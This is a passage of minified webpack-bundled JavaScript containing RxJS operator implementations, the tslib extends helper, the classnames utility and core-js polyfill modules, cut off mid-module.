n.ZT(e,t),e.prototype._next=function(t){this._oneComplete&&0===this._b.length?this.emit(!1):(this._a.push(t),this.checkValues())},e.prototype._complete=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0,this.unsubscribe()},e.prototype.checkValues=function(){for(var t=this,e=t._a,r=t._b,n=t.comparator;e.length>0&&r.length>0;){var i=e.shift(),o=r.shift(),a=!1;try{a=n?n(i,o):i===o}catch(t){this.destination.error(t)}a||this.emit(!1)}},e.prototype.emit=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype.nextB=function(t){this._oneComplete&&0===this._a.length?this.emit(!1):(this._b.push(t),this.checkValues())},e.prototype.completeB=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0},e}(h.L),Ir=function(t){function e(e,r){var n=t.call(this,e)||this;return n.parent=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.parent.nextB(t)},e.prototype._error=function(t){this.parent.error(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.completeB(),this.unsubscribe()},e}(h.L);function Br(){return new nr.xQ}function Dr(){return function(t){return(0,Ar.x)()(He(Br)(t))}}function qr(t,e,r){var n;return n=t&&"object"==typeof t?t:{bufferSize:t,windowTime:e,refCount:!1,scheduler:r},function(t){return t.lift(function(t){var e,r,n=t.bufferSize,i=void 0===n?Number.POSITIVE_INFINITY:n,o=t.windowTime,a=void 0===o?Number.POSITIVE_INFINITY:o,u=t.refCount,s=t.scheduler,c=0,l=!1,f=!1;return function(t){var n;c++,!e||l?(l=!1,e=new cr.t(i,a,s),n=e.subscribe(this),r=t.subscribe({next:function(t){e.next(t)},error:function(t){l=!0,e.error(t)},complete:function(){f=!0,r=void 0,e.complete()}}),f&&(r=void 0)):n=e.subscribe(this),this.add((function(){c--,n.unsubscribe(),n=void 0,r&&!f&&u&&0===c&&(r.unsubscribe(),r=void 0,e=void 0)}))}}(n))}}function Wr(t){return function(e){return e.lift(new Rr(t,e))}}var Rr=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Fr(t,this.predicate,this.source))},t}(),Fr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.seenValue=!1,i.index=0,i}return n.ZT(e,t),e.prototype.applySingleValue=function(t){this.seenValue?this.destination.error("Sequence contains more than one element"):(this.seenValue=!0,this.singleValue=t)},e.prototype._next=function(t){var e=this.index++;this.predicate?this.tryNext(t,e):this.applySingleValue(t)},e.prototype.tryNext=function(t,e){try{this.predicate(t,e,this.source)&&this.applySingleValue(t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){var t=this.destination;this.index>0?(t.next(this.seenValue?this.singleValue:void 0),t.complete()):t.error(new Ct.K)},e}(h.L);function Vr(t){return function(e){return e.lift(new Ur(t))}}var Ur=function(){function t(t){this.total=t}return t.prototype.call=function(t,e){return e.subscribe(new Hr(t,this.total))},t}(),Hr=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){++this.count>this.total&&this.destination.next(t)},e}(h.L);function Yr(t){return function(e){return e.lift(new $r(t))}}var $r=function(){function t(t){if(this._skipCount=t,this._skipCount<0)throw new zt.W}return t.prototype.call=function(t,e){return 0===this._skipCount?e.subscribe(new h.L(t)):e.subscribe(new Zr(t,this._skipCount))},t}(),Zr=function(t){function e(e,r){var n=t.call(this,e)||this;return n._skipCount=r,n._count=0,n._ring=new Array(r),n}return n.ZT(e,t),e.prototype._next=function(t){var e=this._skipCount,r=this._count++;if(r<e)this._ring[r]=t;else{var n=r%e,i=this._ring,o=i[n];i[n]=t,this.destination.next(o)}},e}(h.L);function Kr(t){return function(e){return e.lift(new Jr(t))}}var Jr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new Xr(t,this.notifier))},t}(),Xr=function(t){function e(e,r){var n=t.call(this,e)||this;n.hasValue=!1;var o=new i.IY(n);n.add(o),n.innerSubscription=o;var a=(0,i.ft)(r,o);return a!==o&&(n.add(a),n.innerSubscription=a),n}return n.ZT(e,t),e.prototype._next=function(e){this.hasValue&&t.prototype._next.call(this,e)},e.prototype.notifyNext=function(){this.hasValue=!0,this.innerSubscription&&this.innerSubscription.unsubscribe()},e.prototype.notifyComplete=function(){},e}(i.Ds);function Gr(t){return function(e){return e.lift(new Qr(t))}}var Qr=function(){function t(t){this.predicate=t}return t.prototype.call=function(t,e){return e.subscribe(new tn(t,this.predicate))},t}(),tn=function(t){function e(e,r){var n=t.call(this,e)||this;return n.predicate=r,n.skipping=!0,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.destination;this.skipping&&this.tryCallPredicate(t),this.skipping||e.next(t)},e.prototype.tryCallPredicate=function(t){try{var e=this.predicate(t,this.index++);this.skipping=Boolean(e)}catch(t){this.destination.error(t)}},e}(h.L);function en(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,g.K)(r)?(t.pop(),function(e){return(0,U.z)(t,e,r)}):function(e){return(0,U.z)(t,e)}}var rn=r(6650),nn=r(35812),on=function(t){function e(e,r,n){void 0===r&&(r=0),void 0===n&&(n=rn.e);var i=t.call(this)||this;return i.source=e,i.delayTime=r,i.scheduler=n,(!(0,nn.k)(r)||r<0)&&(i.delayTime=0),n&&"function"==typeof n.schedule||(i.scheduler=rn.e),i}return n.ZT(e,t),e.create=function(t,r,n){return void 0===r&&(r=0),void 0===n&&(n=rn.e),new e(t,r,n)},e.dispatch=function(t){var e=t.source,r=t.subscriber;return this.add(e.subscribe(r))},e.prototype._subscribe=function(t){var r=this.delayTime,n=this.source;return this.scheduler.schedule(e.dispatch,r,{source:n,subscriber:t})},e}(vt.y);function an(t,e){return void 0===e&&(e=0),function(r){return r.lift(new un(t,e))}}var un=function(){function t(t,e){this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return new on(e,this.delay,this.scheduler).subscribe(t)},t}();function sn(t,e){return"function"==typeof e?function(r){return r.pipe(sn((function(r,n){return(0,F.D)(t(r,n)).pipe((0,Xt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new cn(t))}}var cn=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new ln(t,this.project))},t}(),ln=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this._innerSub(e)},e.prototype._innerSub=function(t){var e=this.innerSubscription;e&&e.unsubscribe();var r=new i.IY(this),n=this.destination;n.add(r),this.innerSubscription=(0,i.ft)(t,r),this.innerSubscription!==r&&n.add(this.innerSubscription)},e.prototype._complete=function(){var e=this.innerSubscription;e&&!e.closed||t.prototype._complete.call(this),this.unsubscribe()},e.prototype._unsubscribe=function(){this.innerSubscription=void 0},e.prototype.notifyComplete=function(){this.innerSubscription=void 0,this.isStopped&&t.prototype._complete.call(this)},e.prototype.notifyNext=function(t){this.destination.next(t)},e}(i.Ds);function fn(){return sn(fe.y)}function dn(t,e){return e?sn((function(){return t}),e):sn((function(){return t}))}function pn(t){return function(e){return e.lift(new hn(t))}}var hn=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new vn(t),n=(0,i.ft)(this.notifier,new i.IY(r));return n&&!r.seenValue?(r.add(n),e.subscribe(r)):r},t}(),vn=function(t){function e(e){var r=t.call(this,e)||this;return r.seenValue=!1,r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.seenValue=!0,this.complete()},e.prototype.notifyComplete=function(){},e}(i.Ds);function bn(t,e){return void 0===e&&(e=!1),function(r){return r.lift(new yn(t,e))}}var yn=function(){function t(t,e){this.predicate=t,this.inclusive=e}return t.prototype.call=function(t,e){return e.subscribe(new mn(t,this.predicate,this.inclusive))},t}(),mn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.inclusive=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.destination;try{e=this.predicate(t,this.index++)}catch(t){return void r.error(t)}this.nextOrComplete(t,e)},e.prototype.nextOrComplete=function(t,e){var r=this.destination;Boolean(e)?r.next(t):(this.inclusive&&r.next(t),r.complete())},e}(h.L),gn=r(33306),wn=r(14156);function _n(t,e,r){return function(n){return n.lift(new Sn(t,e,r))}}var Sn=function(){function t(t,e,r){this.nextOrObserver=t,this.error=e,this.complete=r}return t.prototype.call=function(t,e){return e.subscribe(new xn(t,this.nextOrObserver,this.error,this.complete))},t}(),xn=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o._tapNext=gn.Z,o._tapError=gn.Z,o._tapComplete=gn.Z,o._tapError=n||gn.Z,o._tapComplete=i||gn.Z,(0,wn.m)(r)?(o._context=o,o._tapNext=r):r&&(o._context=r,o._tapNext=r.next||gn.Z,o._tapError=r.error||gn.Z,o._tapComplete=r.complete||gn.Z),o}return n.ZT(e,t),e.prototype._next=function(t){try{this._tapNext.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.next(t)},e.prototype._error=function(t){try{this._tapError.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.error(t)},e.prototype._complete=function(){try{this._tapComplete.call(this._context)}catch(t){return void this.destination.error(t)}return this.destination.complete()},e}(h.L),On={leading:!0,trailing:!1};function An(t,e){return void 0===e&&(e=On),function(r){return r.lift(new kn(t,!!e.leading,!!e.trailing))}}var kn=function(){function t(t,e,r){this.durationSelector=t,this.leading=e,this.trailing=r}return t.prototype.call=function(t,e){return e.subscribe(new En(t,this.durationSelector,this.leading,this.trailing))},t}(),En=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.destination=e,o.durationSelector=r,o._leading=n,o._trailing=i,o._hasValue=!1,o}return n.ZT(e,t),e.prototype._next=function(t){this._hasValue=!0,this._sendValue=t,this._throttled||(this._leading?this.send():this.throttle(t))},e.prototype.send=function(){var t=this._hasValue,e=this._sendValue;t&&(this.destination.next(e),this.throttle(e)),this._hasValue=!1,this._sendValue=void 0},e.prototype.throttle=function(t){var e=this.tryDurationSelector(t);e&&this.add(this._throttled=(0,i.ft)(e,new i.IY(this)))},e.prototype.tryDurationSelector=function(t){try{return this.durationSelector(t)}catch(t){return this.destination.error(t),null}},e.prototype.throttlingDone=function(){var t=this._throttled,e=this._trailing;t&&t.unsubscribe(),this._throttled=void 0,e&&this.send()},e.prototype.notifyNext=function(){this.throttlingDone()},e.prototype.notifyComplete=function(){this.throttlingDone()},e}(i.Ds);function jn(t,e,r){return void 0===e&&(e=s.P),void 0===r&&(r=On),function(n){return n.lift(new Tn(t,e,r.leading,r.trailing))}}var Tn=function(){function t(t,e,r,n){this.duration=t,this.scheduler=e,this.leading=r,this.trailing=n}return t.prototype.call=function(t,e){return e.subscribe(new Pn(t,this.duration,this.scheduler,this.leading,this.trailing))},t}(),Pn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.duration=r,a.scheduler=n,a.leading=i,a.trailing=o,a._hasTrailingValue=!1,a._trailingValue=null,a}return n.ZT(e,t),e.prototype._next=function(t){this.throttled?this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0):(this.add(this.throttled=this.scheduler.schedule(zn,this.duration,{subscriber:this})),this.leading?this.destination.next(t):this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0))},e.prototype._complete=function(){this._hasTrailingValue?(this.destination.next(this._trailingValue),this.destination.complete()):this.destination.complete()},e.prototype.clearThrottle=function(){var t=this.throttled;t&&(this.trailing&&this._hasTrailingValue&&(this.destination.next(this._trailingValue),this._trailingValue=null,this._hasTrailingValue=!1),t.unsubscribe(),this.remove(t),this.throttled=null)},e}(h.L);function zn(t){t.subscriber.clearThrottle()}var Mn=r(51410);function Cn(t){return void 0===t&&(t=s.P),function(e){return(0,Mn.P)((function(){return e.pipe(Pe((function(e,r){var n=e.current;return{value:r,current:t.now(),last:n}}),{current:t.now(),value:void 0,last:void 0}),(0,Xt.U)((function(t){var e=t.current,r=t.last,n=t.value;return new Nn(n,e-r)})))}))}}var Nn=function(){return function(t,e){this.value=t,this.interval=e}}(),Ln=r(81462);function In(t,e,r){return void 0===r&&(r=s.P),function(n){var i=ct(t),o=i?+t-r.now():Math.abs(t);return n.lift(new Bn(o,i,e,r))}}var Bn=function(){function t(t,e,r,n){this.waitFor=t,this.absoluteTimeout=e,this.withObservable=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new Dn(t,this.absoluteTimeout,this.waitFor,this.withObservable,this.scheduler))},t}(),Dn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.absoluteTimeout=r,a.waitFor=n,a.withObservable=i,a.scheduler=o,a.scheduleTimeout(),a}return n.ZT(e,t),e.dispatchTimeout=function(t){var e=t.withObservable;t._unsubscribeAndRecycle(),t.add((0,i.ft)(e,new i.IY(t)))},e.prototype.scheduleTimeout=function(){var t=this.action;t?this.action=t.schedule(this,this.waitFor):this.add(this.action=this.scheduler.schedule(e.dispatchTimeout,this.waitFor,this))},e.prototype._next=function(e){this.absoluteTimeout||this.scheduleTimeout(),t.prototype._next.call(this,e)},e.prototype._unsubscribe=function(){this.action=void 0,this.scheduler=null,this.withObservable=null},e}(i.Ds),qn=r(64944);function Wn(t,e){return void 0===e&&(e=s.P),In(t,(0,qn._)(new Ln.W),e)}function Rn(t){return void 0===t&&(t=s.P),(0,Xt.U)((function(e){return new Fn(e,t.now())}))}var Fn=function(){return function(t,e){this.value=t,this.timestamp=e}}();function Vn(t,e,r){return 0===r?[e]:(t.push(e),t)}function Un(){return Ne(Vn,[])}function Hn(t){return function(e){return e.lift(new Yn(t))}}var Yn=function(){function t(t){this.windowBoundaries=t}return t.prototype.call=function(t,e){var r=new $n(t),n=e.subscribe(r);return n.closed||r.add((0,i.ft)(this.windowBoundaries,new i.IY(r))),n},t}(),$n=function(t){function e(e){var r=t.call(this,e)||this;return r.window=new nr.xQ,e.next(r.window),r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.openWindow()},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(){this._complete()},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t)},e.prototype._complete=function(){this.window.complete(),this.destination.complete()},e.prototype._unsubscribe=function(){this.window=null},e.prototype.openWindow=function(){var t=this.window;t&&t.complete();var e=this.destination,r=this.window=new nr.xQ;e.next(r)},e}(i.Ds);function Zn(t,e){return void 0===e&&(e=0),function(r){return r.lift(new Kn(t,e))}}var Kn=function(){function t(t,e){this.windowSize=t,this.startWindowEvery=e}return t.prototype.call=function(t,e){return e.subscribe(new Jn(t,this.windowSize,this.startWindowEvery))},t}(),Jn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.destination=e,i.windowSize=r,i.startWindowEvery=n,i.windows=[new nr.xQ],i.count=0,e.next(i.windows[0]),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.startWindowEvery>0?this.startWindowEvery:this.windowSize,r=this.destination,n=this.windowSize,i=this.windows,o=i.length,a=0;a<o&&!this.closed;a++)i[a].next(t);var u=this.count-n+1;if(u>=0&&u%e==0&&!this.closed&&i.shift().complete(),++this.count%e==0&&!this.closed){var s=new nr.xQ;i.push(s),r.next(s)}},e.prototype._error=function(t){var e=this.windows;if(e)for(;e.length>0&&!this.closed;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){var t=this.windows;if(t)for(;t.length>0&&!this.closed;)t.shift().complete();this.destination.complete()},e.prototype._unsubscribe=function(){this.count=0,this.windows=null},e}(h.L);function Xn(t){var e=s.P,r=null,n=Number.POSITIVE_INFINITY;return(0,g.K)(arguments[3])&&(e=arguments[3]),(0,g.K)(arguments[2])?e=arguments[2]:(0,nn.k)(arguments[2])&&(n=Number(arguments[2])),(0,g.K)(arguments[1])?e=arguments[1]:(0,nn.k)(arguments[1])&&(r=Number(arguments[1])),function(i){return i.lift(new Gn(t,r,n,e))}}var Gn=function(){function t(t,e,r,n){this.windowTimeSpan=t,this.windowCreationInterval=e,this.maxWindowSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new ti(t,this.windowTimeSpan,this.windowCreationInterval,this.maxWindowSize,this.scheduler))},t}(),Qn=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._numberOfNextedValues=0,e}return n.ZT(e,t),e.prototype.next=function(e){this._numberOfNextedValues++,t.prototype.next.call(this,e)},Object.defineProperty(e.prototype,"numberOfNextedValues",{get:function(){return this._numberOfNextedValues},enumerable:!0,configurable:!0}),e}(nr.xQ),ti=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.destination=e,a.windowTimeSpan=r,a.windowCreationInterval=n,a.maxWindowSize=i,a.scheduler=o,a.windows=[];var u=a.openWindow();if(null!==n&&n>=0){var s={subscriber:a,window:u,context:null},c={windowTimeSpan:r,windowCreationInterval:n,subscriber:a,scheduler:o};a.add(o.schedule(ni,r,s)),a.add(o.schedule(ri,n,c))}else{var l={subscriber:a,window:u,windowTimeSpan:r};a.add(o.schedule(ei,r,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.windows,r=e.length,n=0;n<r;n++){var i=e[n];i.closed||(i.next(t),i.numberOfNextedValues>=this.maxWindowSize&&this.closeWindow(i))}},e.prototype._error=function(t){for(var e=this.windows;e.length>0;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){for(var t=this.windows;t.length>0;){var e=t.shift();e.closed||e.complete()}this.destination.complete()},e.prototype.openWindow=function(){var t=new Qn;return this.windows.push(t),this.destination.next(t),t},e.prototype.closeWindow=function(t){t.complete();var e=this.windows;e.splice(e.indexOf(t),1)},e}(h.L);function ei(t){var e=t.subscriber,r=t.windowTimeSpan,n=t.window;n&&e.closeWindow(n),t.window=e.openWindow(),this.schedule(t,r)}function ri(t){var e=t.windowTimeSpan,r=t.subscriber,n=t.scheduler,i=t.windowCreationInterval,o=r.openWindow(),a=this,u={action:a,subscription:null},s={subscriber:r,window:o,context:u};u.subscription=n.schedule(ni,e,s),a.add(u.subscription),a.schedule(t,i)}function ni(t){var e=t.subscriber,r=t.window,n=t.context;n&&n.action&&n.subscription&&n.action.remove(n.subscription),e.closeWindow(r)}function ii(t,e){return function(r){return r.lift(new oi(t,e))}}var oi=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new ai(t,this.openings,this.closingSelector))},t}(),ai=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.openings=r,i.closingSelector=n,i.contexts=[],i.add(i.openSubscription=(0,j.D)(i,r,r)),i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.contexts;if(e)for(var r=e.length,n=0;n<r;n++)e[n].window.next(t)},e.prototype._error=function(e){var r=this.contexts;if(this.contexts=null,r)for(var n=r.length,i=-1;++i<n;){var o=r[i];o.window.error(e),o.subscription.unsubscribe()}t.prototype._error.call(this,e)},e.prototype._complete=function(){var e=this.contexts;if(this.contexts=null,e)for(var r=e.length,n=-1;++n<r;){var i=e[n];i.window.complete(),i.subscription.unsubscribe()}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.contexts;if(this.contexts=null,t)for(var e=t.length,r=-1;++r<e;){var n=t[r];n.window.unsubscribe(),n.subscription.unsubscribe()}},e.prototype.notifyNext=function(t,e,r,n,i){if(t===this.openings){var o=void 0;try{o=(0,this.closingSelector)(e)}catch(t){return this.error(t)}var a=new nr.xQ,u=new E.w,s={window:a,subscription:u};this.contexts.push(s);var c=(0,j.D)(this,o,s);c.closed?this.closeWindow(this.contexts.length-1):(c.context=s,u.add(c)),this.destination.next(a)}else this.closeWindow(this.contexts.indexOf(t))},e.prototype.notifyError=function(t){this.error(t)},e.prototype.notifyComplete=function(t){t!==this.openSubscription&&this.closeWindow(this.contexts.indexOf(t.context))},e.prototype.closeWindow=function(t){if(-1!==t){var e=this.contexts,r=e[t],n=r.window,i=r.subscription;e.splice(t,1),n.complete(),i.unsubscribe()}},e}(T.L);function ui(t){return function(e){return e.lift(new si(t))}}var si=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new ci(t,this.closingSelector))},t}(),ci=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.closingSelector=r,n.openWindow(),n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.openWindow(i)},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(t){this.openWindow(t)},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t),this.unsubscribeClosingNotification()},e.prototype._complete=function(){this.window.complete(),this.destination.complete(),this.unsubscribeClosingNotification()},e.prototype.unsubscribeClosingNotification=function(){this.closingNotification&&this.closingNotification.unsubscribe()},e.prototype.openWindow=function(t){void 0===t&&(t=null),t&&(this.remove(t),t.unsubscribe());var e=this.window;e&&e.complete();var r,n=this.window=new nr.xQ;this.destination.next(n);try{r=(0,this.closingSelector)()}catch(t){return this.destination.error(t),void this.window.error(t)}this.add(this.closingNotification=(0,j.D)(this,r))},e}(T.L);function li(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){var r;"function"==typeof t[t.length-1]&&(r=t.pop());var n=t;return e.lift(new fi(n,r))}}var fi=function(){function t(t,e){this.observables=t,this.project=e}return t.prototype.call=function(t,e){return e.subscribe(new di(t,this.observables,this.project))},t}(),di=function(t){function e(e,r,n){var i=t.call(this,e)||this;i.observables=r,i.project=n,i.toRespond=[];var o=r.length;i.values=new Array(o);for(var a=0;a<o;a++)i.toRespond.push(a);for(a=0;a<o;a++){var u=r[a];i.add((0,j.D)(i,u,void 0,a))}return i}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r){this.values[r]=e;var n=this.toRespond;if(n.length>0){var i=n.indexOf(r);-1!==i&&n.splice(i,1)}},e.prototype.notifyComplete=function(){},e.prototype._next=function(t){if(0===this.toRespond.length){var e=[t].concat(this.values);this.project?this._tryProject(e):this.destination.next(e)}},e.prototype._tryProject=function(t){var e;try{e=this.project.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(T.L),pi=r(25080);function hi(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(pi.$R.apply(void 0,[e].concat(t)))}}function vi(t){return function(e){return e.lift(new pi.mx(t))}}},70655:(t,e,r)=>{"use strict";r.d(e,{ZT:()=>i});var n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])},n(t,e)};function i(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}},65311:t=>{"use strict";t.exports=jQuery},90005:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=a(t,o(r)))}return t}function o(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return i.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=a(e,r));return e}function a(t,e){return e?t?t+" "+e:t+e:t}t.exports?(i.default=i,t.exports=i):void 0===(r=function(){return i}.apply(e,[]))||(t.exports=r)}()},61575:(t,e,r)=>{"use strict";var n=r(55893),i=r(85545),o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not a function")}},87329:(t,e,r)=>{"use strict";var n=r(25434),i=r(85545),o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not a constructor")}},99272:(t,e,r)=>{"use strict";var n=r(60545),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},77085:(t,e,r)=>{"use strict";var n=r(17276).has;t.exports=function(t){return n(t),t}},49408:(t,e,r)=>{"use strict";var n=r(67936),i=r(9464),o=r(27144).f,a=n("unscopables"),u=Array.prototype;void 0===u[a]&&o(u,a,{configurable:!0,value:i(null)}),t.exports=function(t){u[a][t]=!0}},39384:(t,e,r)=>{"use strict";var n=r(48373).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},49064:(t,e,r)=>{"use strict";var n=r(2075),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new i("Incorrect invocation")}},99972:(t,e,r)=>{"use strict";var n=r(15287),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not an object")}},45828:(t,e,r)=>{"use strict";var n=r(5306);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},10993:(t,e,r)=>{"use strict";var n=r(45898),i=r(11550),o=r(85864),a=r(30608),u=r(52943),s=r(25434),c=r(19969),l=r(76968),f=r(43159),d=r(85536),p=Array;t.exports=function(t){var e=o(t),r=s(this),h=arguments.length,v=h>1?arguments[1]:void 0,b=void 0!==v;b&&(v=n(v,h>2?arguments[2]:void 0));var y,m,g,w,_,S,x=d(e),O=0;if(!x||this===p&&u(x))for(y=c(e),m=r?new this(y):p(y);y>O;O++)S=b?v(e[O],O):e[O],l(m,O,S);else for(m=r?new this:[],_=(w=f(e,x)).next;!(g=i(_,w)).done;O++)S=b?a(w,v,[g.value,O],!0):g.value,l(m,O,S);return m.length=O,m}},22971:(t,e,r)=>{"use strict";var n=r(79405),i=r(29961),o=r(19969),a=function(t){return function(e,r,a){var u=n(e),s=o(u);if(0===s)return!t&&-1;var c,l=i(a,s);if(t&&r!=r){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},96767:(t,e,r)=>{"use strict";var n=r(45898),i=r(46406),o=r(25366),a=r(85864),u=r(19969),s=r(55008),c=i([].push),l=function(t){var e=1===t,r=2===t,i=3===t,l=4===t,f=6===t,d=7===t,p=5===t||f;return function(h,v,b,y){for(var m,g,w=a(h),_=o(w),S=u(_),x=n(v,b),O=0,A=y||s,k=e?A(h,S):r||d?A(h,0):void 0;S>O;O++)if((p||O in _)&&(g=x(m=_[O],O,w),t))if(e)k[O]=g;else if(g)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(k,m)}else switch(t){case 4:return!1;case 7:c(k,m)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},76251:(t,e,r)=>{"use strict";var n=r(5306),i=r(67936),o=r(51111),a=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},40519:(t,e,r)=>{"use strict";var n=r(5306);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},58576:(t,e,r)=>{"use strict";var n=r(3877),i=r(65289),o=TypeError,a=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},30039:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n([].slice)},68377:(t,e,r)=>{"use strict";var n=r(30039),i=Math.floor,o=function(t,e){var r=t.length;if(r<8)for(var a,u,s=1;s<r;){for(u=s,a=t[s];u&&e(t[u-1],a)>0;)t[u]=t[--u];u!==s++&&(t[u]=a)}else for(var c=i(r/2),l=o(n(t,0,c),e),f=o(n(t,c),e),d=l.length,p=f.length,h=0,v=0;h<d||v<p;)t[h+v]=h<d&&v<p?e(l[h],f[v])<=0?l[h++]:f[v++]:h<d?l[h++]:f[v++];return t};t.exports=o},17866:(t,e,r)=>{"use strict";var n=r(65289),i=r(25434),o=r(15287),a=r(67936)("species"),u=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===u||n(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?u:e}},55008:(t,e,r)=>{"use strict";var n=r(17866);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},30608:(t,e,r)=>{"use strict";var n=r(99972),i=r(36335);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){i(t,"throw",e)}}},87246:(t,e,r)=>{"use strict";var n=r(67936)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(t){}return r}},63048:(t,e,r)=>{"use strict";var n=r(46406),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},85683:(t,e,r)=>{"use strict";var n=r(46623),i=r(55893),o=r(63048),a=r(67936)("toStringTag"),u=Object,s="Arguments"===o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=u(t),a))?r:s?o(e):"Object"===(n=o(e))&&i(e.callee)?"Arguments":n}},43861:(t,e,r)=>{"use strict";var 